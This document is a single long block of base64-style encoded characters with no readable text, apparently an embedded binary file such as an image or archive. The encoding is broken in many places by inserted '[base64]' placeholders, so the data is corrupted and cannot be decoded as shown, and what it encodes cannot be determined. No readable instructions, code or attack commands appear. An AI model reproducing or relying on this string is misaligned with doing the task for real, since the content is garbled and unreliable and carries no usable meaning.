KqBY2uLGhuixj38sWN0Qtglt6EIwpbAAAFBgsWWFz8aq/Z4aeVUN1XTzoS8SQCDlcyJDSBJsRfJlXCS8JCc57UXMTJQsFRwiidCSJAAekaKJsAx7cHJ5kCaJJkoEagOtiG+psmeLfEDQDq2DV04ecB6BYIc+uO6jhGiYR/8gzF3zgAvUFgdeXBrTlkIO3niF3lBgLhNebG924AsdCKAGCDZ41g2YQEsutMrVr361UF1RYAOL7je4Lo6uAUcaYZdqWdy5/[base64]/7Pvi+D3iwfIjoEGw4P+JGx1+BExhK/R4MOmNOyo75U7EymMEbZl7BVAq99A1fFPXUBRsHlBEEWACrjMgZed3XBdgcNQ7n2BpTucKscQ5y2IKu/RFE3B2yyA6FERKGrU60RIt2yM61/gzg3nmLtkTbrgjeJYmeICxBDCxBF6gYWbGBIbzC4jmPKu0g440bp4TCLvBCK3ARj1Xe5bGbG7xBE8AbfJyIvAlAvUFW/EhhZJ3eeDwCNdUC6/VIZwkBTJxEJ8STBXgCHagTLnSCm5HhSdBTRdzATuCewf1eRWjJCR2QFYhJIiAfJSGFPkGNRazJcMkcRUxfVlSfDF1fVpwfRbCAW2ABFIBAo+QFCKyFWyjiRJjADrkfCGyUR7DfD7iACYSiCUAiEYliKK4NpYEXNtAfFU2GUvmH/mUChXDRG2TCGwhBaDTHqBGOTdmAg3QGbyjg1wnYHIldZZTXMsxRL9yfZSBY/[base64]/p0N4FTXfd0zLuCALaOmMRWECMelaEqAvRrmcIEKQJUg9Roh0YrcSVg2uo5r0KXk0ArVIU6zqQG0QUIr8IIFLkM6qmMzqcES4IAMskEmqQEbRB498uCB2IJL6ZIcgUIlDAJuVsJt4sEW9OYgvAEfwIFw7lhnDFkSLmEwAQHhiIC9kR6/UeSHVcJFYqRHqEBnWWY9oZYnVFzJeMKSiEDDTYROlEJKRoTP7ITP6V4paFwF1EEpIIUeUhJAUUUdeESfUcVRQkQO/GREsEB+RkQNmIGAfkEcVE0emEFbTCUPNOJQLKhbKCjYiM1FsB9XWoTObdQJWIULfBSiwB9ZlsEt/pxlWnaOM+gRM2yO/[base64]/oMKhkdgqAlckwtYotmYgIeqTYGJV2EOh/4xg3/0QigMaRfBgb/[base64]/gGv8uoXACuyGmtbaI1HeMCxekRfCEpYVoQQRVrJSGsF/[base64]/+5q/+7i9zXIQQdBYAd5alTgSlRoQI/EJ4nhkaSgQOkK09lcKm2mcpiGpFGB/a9lMgDgUiTEUd/krEfeLZfvYt3dYtr2KBGSwuCLSFDqxtBTCig8rF4pafoHBoRRSGR3FNYbAwRUzaH0jG0R1j5xADM0iP5CoHhZzRiHxGe/krIY1Rd+ClDeiLjY7u5D6jBAoYb6DuMV7GMKzCIKQsKABYgNmiZQ6SVHUHkn6jNa5OskxLwLaxDazB72qLFFjA9Bpv5yCv8u7OlwqCFnQBxkJvHsCHHgiYJpTSa15vKZXSLtDCKuiCLnDvJzxCIFRy+N4pDCjBfqRvEjeBjYSBcqqA8CYq/SoqKOwvKqeyOHjhRUxBAL+yRnQC1U6ECnjCLyCGCHhCeEZwBVwcBHcNlpTnRNTABYsQ/[base64]/+rg2IABDeQlENB3rt8fL2MSCrJvQ2lh58jysULyIvslC7yys4si4IAyRLcvc6QhrEqRK0AfoKZydznkEAgQjs7M6Wslbr7wB1tVd/tVdjJ0VMQS10glmfNVqntVlvhCwfUHjW/vIv/AIvr4AtewLslW2Z7QTZXgQRjEKp8lkdBLZgDzZhB/[base64]/ozTRajAXw9BXH84d64AHXx4XNPBXkOE2I5t13iBX7OeB2zwiYfzVCz2yBjBCfcIr0bfdnkAOHONBwQuEmgiZ4vlDbMc4r72YsQ2WmJreQnHplSDLO0GqIgIEzDBLXYQhEHSVgV3GSnOGRk3QyNvX8KavDq3674CH2zBJwA4LUigFYMGXRKOIMGOdJSGB/buB8YdI0GYB0IS4oBtIfgGrtV24ME3jbignKhmott3f0RgfiMyPS6ILXyIRldC904yHoBvEhh4E0R1Eiohg6PLg4fBiUQ4/Z7y/WLChY8MAmXEX0+EEPxCaAhBJ5D4h3uCFwyBrqOkrZf4CnizF2SJ/[base64]/uDBbhC+rONckgrHPXB0ggjfXACJk/bLjuIByOzsLKBQEHCN6/UWks4ReeydekwV0/jNivLZqr00zjPuIHlhyR88ycEKQOd2qsmqVt0wgQdiW03viLE7XuTnpcjRAbkFnJAEedC+AXzeEIK8rtMGLDtLg0PmSOqm0EJsHRsRWqY5TCcG2YjyxFPrGI1PHe/zHs4HId8/[base64]/[base64]/AduD/o8f/[base64]/gWWWPuQACE2C/ZzrT8AqXWWOwWxNRAJYxyUkMwOK3SFllUymWOZW3zxhZdWQtFkF8V20UQhiFRgsoIVteKAgo9seBEIGd7IhKQaCXalkC22SAOPR24CZRUhUeJpmYKOVApFAQRQTal7KaAoSgumlDKqKKUUAiiJVIjBAiZsEUvCMk9aU+aZ2WxTrrXiEkQPOfRapk47J/5LsFv2TDfdPl/5M1A4JquMCyWY0OPRqal2NFJxbiBW69ZwwxQ2OnLbo+pTf0m1NRWkYzWRV9lum4itWUMk1tY8yCFXXHd1bz1fy7O2NRCEpdQCEI5F1nAsdABBWfruQ+ID7gRk7QP//[base64]/o0JeCC5E1SOB5T7weVaYwECKagMV/iBgrLQuc+BziyuCAUrCKG8YbzCEJrwBTN4cYt4JYZdjJHDFIqSvRThTiM24F1HPMK7KcCBFSQZ3iMbOTDmNa9Cb4Dex7JCJestZSJQSlJUpEQlKXlPCNCrQFAY0osxfa4sMWPfK9/kPpzFhQ115Ek1wsIMYlQjaJoYGp9uEcyk+WVphZqCEpA5hVAsaoHNnBomGsgNTHCBmtW05jWxmU1tbpMLQyDbbqD3JXGiTTd4qNpvqOOFIVDBC3RY26v2IJdQdUKE00kEHQYhhneyqg5WIAIRaBhQgQ50oETA1ReIkIM6tPA7dGAo/q56SAQPTNQDLPBVHXrIHigO0TyJAwELQMoCHejACEpk4kkP1ziV+oAHPDCBCULKAhCAwAQrNcFMcYpTE/znBC/tYuV+wAM25ABALsjpTE2QOTLywhfZMAYwgJENdrDDc+cLC08oZLxMEEIPg6gELSABCV4cZhfBDMVZ0coYN6CMk9ezyEVsYEh/dUQNUogrExjpyEcSjHmBEczEWNEGJdwgZKopSii5NzKiMGkoFriSYrNHWO/dAElT4EKYVumtOrkSlp2tmc1mqQY2/OWWuQwLL19Bo/0FM5i28NNiFGJMZM5WE2xw5m0bJYYG7pa33PDtb4EbXOEO17fAMe5x/pFLG0wkEA/1ZFUnHpEz9zUqLvp07kOxm93v1AEPalhoCzMa3vJ8QQx7+IJ4+YZS9TLRC2yIg0lVGl/5zpe+QLUvgHKQhzy84b5n1FwZmCrVqQ64W6DLZRsZQwg23OEOYsBDJRh8CaKx9qytWAy7CqGCFNmuKEvCGAXiGmJ/1dWuMlhkJPdKMCLZAqstESxhn1KVpURPnFIZSsee8pQvbU8FklUBQwqhysxKqE4T8+yR3fe+z472FaU1bZl64hd3SYwnw4QtHCoj2NnO1hC3yANuwSwaUPSWuGU2M3GTm2bkdsKcCdyDczuxh88mmVFzEUMH2aZdPd+tDm3IjBrE/vBdRKAXvXIGNB3Oi971rvcLXmiDfiE9CC8Ygb6VtvR9+gtUHjwa0ka4b7ZckCHVDZjAnntyT9y41TwweA1r0AIbIHGHSySNteyycB8zIYesQSBknTSKh2MChLgKW667292/[base64]/gcveGEQbID0z/[base64]/3vgd/7PQxiUfMUzvGF0yncqiFUmGD58DOeJo0/HPSARh7LVZ597W9/+3sY+RbasIc2tMH2iqp+dU1ehy+sX+diSDJaBvGG/p3HgQ1oeYPKU65yL8QhDm9AHtDXpPwyYwscYgiG4J/+yYaIYAoyYwmGwIYg0Agk0AhyoA26YOd2bhCoDuiGagKNQAdygAiYYNXEatS8DuzI4rR4okLK7uxccA3uoBHuABIsQQ4uIRTYLhTkYKseQsawxO6MIndCTMT8xdj4xQKUQCQCj2CMZ0TegLKuTZBABgqhQgVkQLIIawEiT0qqwsZuINzGLxN8ZshepkzqxPM66/zigmfoBN6MxrSAJrUQ4g34IN8IyPVeb7aUCRtuIRuIwRIw4/YE8VHUsBBBb4EEsM6UTPqmLzQM8f0+Ky0ujk2q5hEfUWY2MOjWJxEV/uhm0iITQZHqZPAO0G4GmaoZvI4dGsTUDmxiyE7BXjAWYZDB9IAQbPASLgEOcpEJLMAokoQ1VEAEWoQDiHEIO6Jf7AqROOIpvGcK2qAO822ACuUNkKnxnMQCpM2URknapE0FtGQBpsQphOIGmECwAgYwqkFCHuRbyoQZ0DANqy8PQqHJfMYN3zCX4pDsRoQLHCIP/VEJCmFMMqFBmqEV9CAQBzEhQcMSGXIuEogTH24TIY76GvJ9PBFnKrEiq499AHATm0nJQjEkN7ARSJIUGQwSWoEYUDEVC8zAysQWno2rXrBNXvAO8kAPapEQICFO8qALhoKx6i4pYoAXtYQY/mMirvoOGYWtI5jRgLhg/MaPMgqlDYRgsEZGBSJiG29ACbSxx3psshLPKUBJKrznDXSClzTPGdbRGVjMtN4RHtUtL+ixTsLCaNLFtA7DFRHCUPDwH7fsDV7BGZgAsxrEF1qBEL5MIRHRIalLIytSER1lEdWkER3RMS/uIgVBEyGSIkFrzizxLdtnMzduEUWyNH+uJEdxBlNyJU+wqszNLIxHD0jR7JIsFnvS5xiMwcRgSpaksbpwfOCgODJCI4yyX4iNGDWCKS2PKy0LKqdy/J6GsLgnIsBxsr5HNb6EGwlLBERAe6CCsvhg3H6GDJ1hF+AgE9rRHUGTfUBvtN7l/pbccCzsEh/xh+xYjx/70i8vixn44AaqIV6YoRmyoRuagRcuQQ/yQDQV0/woczQs8zEddCKpTyIV8UEx8+cEISM7UyPXc5Y68eI0ES1Mc0RHETVXsxtYci1Bx/RYkA/y4OxALxZNMjfvQAtCJpBU40pARgi6UyuGsZCGUEUEwJBsICm+0mSgMtykMsu48hrBUQWEYCsdIlOsjRuFQgS6kbKEgAm49AszoRfS8aoKog2cMSDHRD07dGbUTRDCk0jezX6YwRfk8x51iZf0EsvI1CHy8/UW6RXgIAXaoBr4AA7mMUC74VCbgRgM9EB9zv2qSwzEoOrswhIsARctQQ/Y/[base64]/mGJMVn1VEN0RDXRNEuUV30VWAWM1FbRNe2UBRETWTVO3WQ0N22UN+9FSmzHAnCACQwBKzHmrSAgrpAzI5axSpnTOcN1/LYSSaitAijrSLiUS0HpK6UzlIxUSp0ROqGTCaYAyPTVGVwhl8aCX2kGtC5V9OrRHgn2jgwWMSbmQ+wQOvHTH51xCiJWCZahEKgp3Aa1EELBFVznXMZEZI3GGfYkmAyjqcZhHLKBF/RgZ/9sZYu2ZV324f5s49iTVEu1M3MV0lZVZSXRE7UAfjg1IuHyIUlzLTJxeJEW6FCTaSUsWE9wWFe0WFmhEBaMNg0xaxlMCnqsF+3OeihiS+VA/[base64]/cXhTNXqtWIqRlmmt12lTURVV1AxRDY6+F3zPT1lp1AaszbCqxypKiTe14tfgFyO0ECTa1Vvvd4ansjK8Z1y5zfKq0iFIZLCyhitKZFKCohehhLIK/uEk6rEdIwQbxoQuXWaCF1dnLmEXgGT0nmx1JURyQxhoekEx3OisDKIQ4GCABJdhWzhik2AVlkEq+WCXoXEe0xF0iGGHhXmYByMbgPgf/qEZLqH81BCJk5gTl1hRRrUxn1h5ZZXqbJfkJlEyYwkiuRkuYrZTQfQTk1YkrXh6qbd6SfJ6n5bUsKEl1TirFGw2W+2NlXVZ14ADRqY7qWQiNslI08PXNEJLloIYR2m2vucpZzhJBetIGi/HsNFkAhmAh4IcyVTahAJKeqySwcK0zOdlSC+XPHlm2CCUKWQQaCGkB1ZOvQWVTyuYAkMx7q10Uw2WnSZzZ0vadgQPlMFg/vKthutIJTuWdYaZtRBjh5OG1prhmIOYGAKuEJ05iSsznP9siznzM62ZNAGQitkkAL3ZVj3UeaFXJLWgrLUAnUuTV2OQV9n5jNGYFaeW7GTTat3nns0uN/N5S4JRBEImAg5rKmwsPTrsKrRCI/qWK7+nORkacw2IfzVmKRJZCJL0C1MjgYFCBbpiSrqnEHriqsgNpFUaTUcai9OipF2HxYZhCw433kz5lO+xTvhiGUj43mi7prEsy/hxYfV0CrYAFKohks5KEwKUY/8tMYbGdfnkMI4adpKmmJl6HJYZqh8lEKi7uq2bumE2EGYhGLi7u73bux1hLrb7u8m7vMnb/[base64]/ULLBUAkqgwm2hCGmAEql80uEgA94oixcJgXFxCVFe7RtVhBM292YYRpWYQuELJcI9nPms07/Kqabm5UZA5ZjWYaZQKGlkgsGYRjyxxVaRkCbwReC+d5c/iu5JZ0wdLi5faEbkDmIeUG6qS8MgsEcQD3URT3UpeHTR/3UR10aAsERpAHV5+HVYT3WZV3WwSEQ6IIRZmG+2fsR0CIawOHXgR3YUwFmc13X99sRZgHY32HZmX0WUuHZ5ZvZpf0dkqGryRnoGoUREHzbExzA85vbwV3AF1wNwH3bkQEVwL3D1X3dZQFVf27d2Z14R/yLqU4WXPzekeHn7P3e713CmsqtH2QtVZBqVy3H5UIWeZxG1wAIiAIbuy16hPwoNiYKh6IozNYoDkBLkamUEnu3GVpwTSbxqnwryZQy8k0J6tAhtqQJEA96+LrHYo+XyNN8zhTN1xzj+NW0/lmMk6ehEragZeL0g4X+LgsDdqjMr2b6IFZPGnU5MvJtEFZhF2zBGQb0gZnBFhZDTyZd0nNYMJJGJY95HG7h/IJW3QKh1VE97dVe7dHe1Wf97eFeEFLh7X8914P97n89EHwd78Fh75V92gE/8Jc9GYwWmzcuGco98RW/3HNh8RUf3iE/3/NAwzcc8tUdxGWB8j/8wzU883+O3+89xDUc9O+9HL7hHPbhjN85jXnp2byXntegrmuSFLXA2HbHOIFAw2onkr9Nkis+kBqrsUBpKSw+IzigGSW6Kjd+t508dLnAZKxSY7BRy8Ptp8vxYeFgUlRgRMAcZLBUCNCx5tVS/kyGzAzbp0PzABJIawzj1BmoIbW5YEzufOid4Wj2hJhlezHQCiEiI5adXukBItOqac2yNXPGzFaohaFsEXsIMaLEiQ9v2br4KiOxZuP+/eOlJqTIkSRLhgxmLqU9fCxbukyZEh+/mTRr0sxXD6Y5e/ls+vzp0968edHADT16FJxSpfn8OXVKb6nUqVLvjbs6jh29d1y7vpNnM19XQWTJ5jmLNo+gMGzbumVEjhy8fljH7YuLF+/cuv3S5f0rd1+/wYP96o2HOLFixfDcOUbmOLJjulj7xZOMGbO2zbLyyNr8jfK4fuc2mzZdTvRodadB92MHG3Y2bM5qI6y2rJcr/laZ2Kz5DbwkcOB37miRgVyGiOUWIECosKACBAEVbliwUMGCChEVBCzAvsD59ezYyZefDoGCCCFTpjBhwmWKECXsp3Bpgz9/[base64]/lT8JJrPUvnkEyid/kw6qTxczWmnpu8IokZZaaG1llumphJXOnvCExhhdPHpaj/o5IUOn3jtMyif6GQWmap27sMrr6fJgsxmuNbZT2umHYusstqUE1s2s9FWGzPVVNPLLq5kosdwvwk3XHFS2HBdgNhpZ8EC4QlAQXYVQFeuCM5l16534433LnnQUcDBDe4xkR8X8d2XX4EGv9HGG0K0Md9/7wqoBMJvhIKgggceWIgKFOD3n3UX8rEMhx8iZEuJI5ZooougkqRyy4LkwQYkMr6yjC3VEMMMMUXaNg0oQfDRYZFCNkN0jrYdOaZEXi6kyZcLWSkllprYckvVyiiT/[base64]/WmScEHwlvi6Ap8GZKU9IOH6bwn3INqBchGhkzemEyEpUINypbkcrQwoYM6sESl7hE0zBi/[base64]/COTvswTSNblw7QsENa2KDWBJehLVYQIg/QI4m37iCF8nGvfNKpwHqsUz30sM9d1HkYd7LnHFaWqzztCk91/lUgPhysQVSyEiswVoj7MCF/KgjfeBaWICkFsBCseIMrCpEJ/jdYoAkKukG+ssOEXThwF7uAIMpMVA1X8KFlLEMRGzjYildUbZ5VC1nNXkHOkIVwhB+ixjDSEIRQKJGFLiwoEymiQmcQg4Zf28WXcLhDHlKtarZ4xTCUMQwuNAEOodDE14yoRBUWtGgwXGhFX7EQOcABDoZ4BdyyaJJZpKSLd/tiIe/mp5Rwqk74sIdPfwrUn950HGa00+Iet6c2SspO7FDK5O7GDq6csU527Eoe1bJHtiTDj3uKSyLJGA681GpPhxxd4PoRmUk6kk/fAM05Lomsc7RVrWcFDTY4qTzcZEuUvvkNW6L3mzsAYZXle04zAUQeAJVHXd7zDrwswJ30/kGnfN95WL4gsIADrOc9wZzf/KR0TCcd85gIw48Qmsk/LlRpSm94nyvgwKAnCeEGFOOCN785BU2ETFuuIKducGOLXWTiPaxg50jIwgYP3sJsZSPGtW5hT3yS82sOERrPVBGF3A50pC8k241aCKLgZoScTWvaLi4y0YowiRZXq4RqvUY1kLqNu/QlKdKc+CUpwsENhtBDSMIQKpieRKeBs4c59lSXPeXUHE+lE6YeDOFJKdhQNz0qOCBXp6gspcH/8IdSpvpIf9z0TpXxVC7yWCrOBWKr5KDrP1jl1XDImB1klXE44gFjePyRkoFsHVons9ZB6e4bfAsNGZOljW/g/rVaJgIlb/rqVwCPxFtr4AB6muOc6HzTPO9S13fGYy8KVDay3yTfcyzbnfQMKGH1wybUjBna3oqWNwlrLYa8Z4EpvEFrU/JfG1hBsW291gI6zEQTbsABy+ZZaxrSDQARqIRCOGkXLotbcuUpX5BSpBplWoYNa1gznBltGpUIwhtsccTa1LcZB5Xvd1voC+juIiPSpRl6yVTRULBiGNOgxRYK4VGwhW3Vq26umaCo0o0Swi0CHrA5duoRe9SDph7JyZ50Au1/8AMmIA5yhw2VVKlk+x8adqqdPAyOcfOJw4PqB1eScdXNmYrFchnxOMJKY9LdpcWDUgdXkQWPgAf8/o/[base64]/cREru+MMQISqMIhyZsVAzMFrA0UrKOvtmtTuaoB1OxbVRuI7gupE+w4cBtp3KDg93ykEq305huw9lR3cJ791VTrNW85JtP/vA4+KD27ft/GIbgmCG+Y2h3u+TLjk/G41s57G36OrEG4hLf7bYIUZyLY/yUaxCBDZYQCnM64xa6gYP/3rPM9szWY4j1snQYi64uVy9f91qACO43BTdHref8J6f/eY4gwsQEJocdN9BmRidMksYbu7EMyxQyvRAKTHAAB8ABs6VAIoAhQnAfXEBMS3ciLqMHM+JqYkeCQtJEfvcKvXBRwpAGg5AJaXcRN/MQOeMLJbJCRsJceSctBnEjOcNp6JV4gec0C6EM07AKgzA1iYd3i2dQB+VEyLZfTeAGXVB5MHV5YEQnYsRFdrITb6QPX6gP3ZYPMLF7d2IoZzgU9qA4/kgBDgpWEyNmE4rjemw0KfewKYLjbu8AbyjWOXhhFbkSD2XIN2FFDrkyK/xWJ/sgcAFHV+kQGXwSLLxSDgi2GWbFfHvycKCxJ5mkDecgcSaiG3yVfWtQead0BzbABK8gIrURcQgBSrtBJebXWsvkH+/iWGLmLvGnPfM3PtHhL20gTFCic/9HjL1gjEunLRXTBhhiWSrQBuYnJXuGMDmXCTm3C24gBCFiIq4wgQcQA3wQQAh0A0pwP27WWxvCdS3zdWBTgiQ4UkRSgyXCC0Y4CMSIT1/TdxN1LcyVgwWhd0ACj0kDEUzSNAvxCvM4DIPQEEG4hDq4gwYxUjCUNl8C/nluIHlNUIVZdIVlmFPQ5jeAQzp5kxJ8kiglmSiC+A/5gBRqiHBGtRTyoDh0shXsJih5uIeZg3sstmN7cmM2NlZ2og42hhhxAYhx4WJ344juAA8IFomZQWR2gmQLxyf7MIlAeRpPWSfFcw55lRu7IIrDYSqm2AiXcAsdEnFn2UkeAl3ZwltRkjVMgB0vVz1Xt0vSgVlnJlkQYAEAA46ZMIz+Z4ygZIyBuVtdyVpv4B/ZEyENwhvSyJiStguFAAfZ2CEm4gYEQAAHcHPzgz9Zxwrl9IEtkgeXAHjtKHYOqXfgdRDTQGq0kDMQsY/XIpuw6VwWUTVNZETc9SElRRFl/vJpNWQL86gMlVAImMZcr+ZCDwmRL9R4FdU0USQHFskEblB5f/UmV1hIHdkn5gCSgvNFI9mSHnEPSLFG4SmeaiSI/vBUmgIW3eYPdLUPthdvbcFiKBmeiliU5BB8gnIOjsE6mKh8AUpWqFEOUvkP36A7VVknnKiJdlI84cBk1uc83hKWgVUcY8kLzHCWytmKymMtTRZcstVKKddlDzMeWRYd6fJNN+Bx1NRbvkWY9iSjD/iAAFQIzPQu4WOAVdIgPSolk8YeDYQQu4CZBCAH/Hcg1ZhzCIIfcEBpLcIGU3Mtpnma/qicHMqag5AmVGqCfHebiqebRCImaXNSGVFR/lQzj7SgB2gyEcjZQg8ZkWOnXs6ZUtHZBNNZnRhnEjDxRk6RnVtIOt95YOYpFEdRnuYZFTDJKFN1D55yqP8gDxjmEfzAFSd2e/QZF/[base64]/46G4Xnj3GaUKoWa34XJkNSd8vJm2hTJiA0/lFVg5B6EApBKF9MOHcSgV9rk2xM0ATyBmBtMTd8yjfblm3qSRN7YmAxoamBo5IrWaoe0XqPOihbIan/8A43mw5cgUeXyhZ4kSvqcJSB42+r86mFGKqOYaAId6raYImq6qDlILXloA578qrT8EmhRAhsMIpURhx3MJatcAs5cledNC072KEjQyKu+CQt13JddpfjIXLYQQEHYJfRMQUvWE4bQq3YWq3Xsgy4IbjLwBsIMh/OdB3902bVWHTUxArHWgja+CPMcAtFSjOBu1fWFEqA+aQoAgnGma9K9KbZ0K+ly68BKwyVYKVXyroQeTYPK1+qNro82GoR8bDUFbHz/jSPfAAHFgumxCY2B+V4TgN5d8oElLdHbhInneeyz2YnIgmedZITKVEPLvGdR7ESLVGoaIiG98AOpYcVwgO+4+APGnazg2KHN/sO2SYW79Cz8xkGQDso8UAO6DC+93sVMIZItvJvgqMOkfGT5smJUvsNO3YV37C0dxNJIWJPFFccteq1YCsjvPAjvgobaOmraTmsTEYiunFa+OJl64Nm58MBmiUE1/MuUxAKS3cRfgu4gSubgCubkSkl+ONNu9SiCLIbvJGk/qKtHCIi68oAAzAG56StUuKVL+p/KfK5Shi63zVfDmm6/AobzmCEhKAmpUu6AHul/noQr+vEOVJQ/juYsWRSJvRkuxTlCuzxCnc3gvRlgrY7vBy7X++BvJzjJlvEknczhhwmqJ7HhaLHU0cxbtvLvSv5U0YxD1LBKFQhD4/8yEgVOFvhke/AYXb4Dp9wVXqkBnGxlIOiv/CwGKOsGIBhif+QF/FgY2/Fyq38VqLqGJbYDwGqfCPGiZr6VoJkGi/swA/stb8hM7s6ts7ASdgQGxg8LcK6tkbsDAzSTMz4PZjlS3qZWHVLAf5yws8hBEKwIX8rmygTw+EMuMKVCfihBOdyHeUoTE5iJaGgArS1Cw+0DB/yCgQwAAxwMunEB72QCd3cle4Eum4KvFE8xjs4xdnADtTQM1g8/sUNbbo82KZFUtC0a8b05LtNZBFygAMxIAfe1Y5mgzZzDIVu4ARMQIXJaxJb1J25kjfuSRPd9g9/[base64]/tgsyXDMoQppJhLGLp5wPndCklglZ7NCzPXcD/lV3OmhfFS2Qt2AITCAEbtDGRnR3JdibZvdEI32nTSAFWWWdIqHSdoIP9QDIeIOFchQT9rlWhTIUNDueiCOH3u2S9PC94YtglGrJyPIOdFXUmrzJpaLUedHUdWK0ZGQY/WtIPUY6Uu0YO9afXJ1WVvvVd1PAirQZ5aBXXlkIXIvWaB3M8vQjxIzQcB3XG5rMHiqbMHwt5ASXBQjC0eEcHx4+dasCHtsgKsA+mWBPiK3iywPOuEG45cwwAqIdN4AwyaQglK0hy6BzJRN+YacJnz0CeaUg8XxOIVMWnwtSs6ucq42a/3q6/ZClrFAQ/jrbDU27qcZ4ZCeQGrsLrXAJ/[base64]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[base64]/pqcvWwZMYN0L3zKAtCEOYWhgUZoJSt7Ah/0ZxkUH/jjIAiCgAj54cku0pEhSb1mRavSiDVwIq81ckQk+BFAkB1GBBURiVwsI064qYAIcNNEBAhCgA764nyDYMM2juOmaR8umvuKyhVaMM4SNnVMJy5mny9rFFqFgEQ4q6BZB2UKG8uxL2WwYCtTW855N0Oc+I+PQLiruUwdtzWz1wQ/c5la3/OBiZdixW+A+8aHs8Udu7uEPfuTjuMrZlbV6hVDKYE5zG82DsAJRHZVqJhyf08zrwBOOdGAnpa1h6XBlmt3htqY/xlMvfPpoquKpohqQ3FdR/TWVCil1RwrE5JRsNjOazUyqTNUJS1BSiJi5wUUHaVgF3rCLW+xilmSt/qVZt4dLZiyDFQrBkX9ZUQiO3AAGwrxBiUFEzFAgkBm3CGxgx1DYw96CaBdcymLjlE2sKGMLvJBsWTY4Tqy5kC1iC3LWsnaLV7jBl3JoCzPSQjYa9mUXgAHMK8522tQuqm2sba2kIoNE7oyjHr39hz0iA7l/8K1T6eUO4djMneLCChyNeweueLUcO+dKo9TtHCOqMxw4kuONroMWeqAVjtYIOr3wcAc63tyabrH3NIPU6UMpPQ1nENW+DIqQRC6830v2tyH/JfV/D8bJDq2EJS5hRRMWzOA2IBBoPDprhS38abQ25EL7LTCIG8kHjo0aQHII7AAGMAIYv0LG1BRT/lVs3I3GpmkYW2hTj+lkJiAXGZ3U1HaR12KLTBBiEF0oCmhFyxfAPKnKpJ0nahVVmC13mTGOCE09MHVvfJvZHKXC25lP0+81P5o0sxH44OQMDjKzo87I6dVyAK0Ziz6CutLxMzkQHehB/2O7H23Nxqvj6NMoerjqCW/BK6O897oOeYLrqTYguenrUaXWlgy1qKFaalJDFdVpnQlNXuKKGXCVRkwAWi92ZFZP31q/tJaQphtUoRU7lWZQ7cUMWkwABkAT1xIxrJXVAsLJWpOxP2bGNGjRBWJYe5xVyba2idZtt6vFFruYxjZWQYtls4VQNDyUJjyJWldQmbSJyjK8/hEjLHmHATIGNah4xlFESpEmNAE3eRhn07g3j8M34IhGNN6Rm2b54x0URY1F3+H55dCjt/JYzsSdo4ZUVKfkmuF4Zb6DXfWmbvb3WSMbu2W7ylumHOVKufLyg0ibJn8c/aD0N2BOya1j+CKoztnNce5Wm536QvkLMKmDTqMpLKMizFB6+Y8686NLyL5SiQha9sIAY8d/BISFZJcOW25uf1OE18xm1wjBB7BTOxoTJ8u